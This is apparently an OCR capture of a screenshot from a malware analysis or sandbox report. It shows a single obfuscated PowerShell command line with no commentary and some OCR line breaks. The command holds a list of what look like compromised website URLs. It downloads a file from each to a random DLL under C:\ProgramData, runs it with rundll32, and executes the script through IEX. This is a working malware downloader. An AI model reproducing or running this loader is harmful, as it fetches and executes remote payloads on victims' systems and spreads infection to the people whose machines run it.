 Process Command Line
powershell $dfkj="$strs=\"https://evgeniys.ru/sap-
logs/D6/,http://crownadvertising.ca/wp-includes/OxiAACCoic/,https://cars-
taxonomy.mywebartist.eu/-/BPCahsAFjwF/,http://immoinvest.com.br/blog_old/wp-
admin/luoT/,https://yoho.love/wp-
content/e4laFBDXIvYT6O/,https://www.168801.xyz/wp-
content/6J3CV4meLxvZP/,https://www.pasionportufuturo.pe/wp-
Process 28
content/XUBS/\".Split(\",\");foreach($st in $strs){$r1=Get-Random;$r2=Get-
Random;$tpth=\"C:\ProgramData\\\"+$r1+\".dll\";Invoke-WebRequest -Uri $st -
OutFile $tpth;if(Test-Path $tpth)
{$fp=\"C:\Windows\SysWow64\rundll32.exe\";$a=$tpth+\",f\"+$r2;Start-Process $fp
-ArgumentList $a;break;}};";IEX $dfkj